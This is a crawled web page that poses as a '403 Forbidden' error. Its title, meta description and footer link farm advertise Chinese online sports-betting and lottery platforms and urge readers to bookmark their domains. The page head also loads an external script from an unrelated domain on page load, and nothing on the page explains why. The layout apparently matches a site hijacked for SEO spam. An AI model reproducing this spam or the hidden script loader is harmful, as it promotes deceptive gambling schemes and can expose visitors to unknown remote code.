

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.login07.com/aafx-metatrader-download/
body_size: 1292
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>3D平台-3D网站</title>
<meta content="3D平台-3D网站," name="keywords"/>
<meta content="3D平台-3D网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，全球赛事尽在这里包含全球所有90%赛事，任意投注，10多种玩法自由组合，为你打造最灵活的赚钱方案：中超、英超、西甲、意甲、德甲、法甲每天提供近800多场体育赛事。足不出户，自创财路。3D平台-3D网站秉承“科学发展、规范运作，精细管理、强化执行，开拓创新、做优做强，提高效益、回报社会”的经营管理理念，从而把3D平台-3D网站打造成为信、核心竞争力强、充满活力的新型能源上市公司。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/aafx-metatrader-download/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/18 19:55:52</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.borotennisplus.com">1分快3官网（中国）有限公司</a> | <a href="http://www.worldlivemobile.com">一分快3官方老平台「中国」有限公司</a> | <a href="http://www.luckycatpoker.com">快彩在线官网（中国）有限公司-官网</a> | <a href="http://www.kbllradio.com">玩彩平台下载</a> | <a href="http://www.suzukiinterlomas.com">一分快三赚钱平台</a> | <a href="http://www.nonude-models.com">首页-澳彩唯一官网有限公司</a> | <a href="http://www.janscottfrazier.com">3d在线官网-3d在线官网(中国)</a> | <a href="http://www.spiceoflifefestival.com">3d在线官网-3d在线官网(中国)</a> | <a href="http://www.homescentralfl.com">一分彩APP</a> | 
</div>
</body>
</html>
